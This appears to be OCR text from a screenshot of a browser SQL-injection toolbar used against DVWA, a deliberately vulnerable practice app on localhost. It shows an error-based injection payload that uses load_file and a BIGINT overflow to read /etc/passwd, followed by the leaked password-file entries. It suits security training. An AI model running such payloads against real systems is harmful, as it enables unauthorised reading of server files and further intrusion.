 INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION
Load URL http://localhost/dvwa/vulnerabilities/sqli/?id=sd' or !(select*from(select load_file('/etc/passwd'))a)-~0-- -&Submit=Submit#
Split URL
Execute
Post data Referrer Base64 0xHEX %URL
BIGINT UNSIGNED value is out of range in '((not((select 'root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www: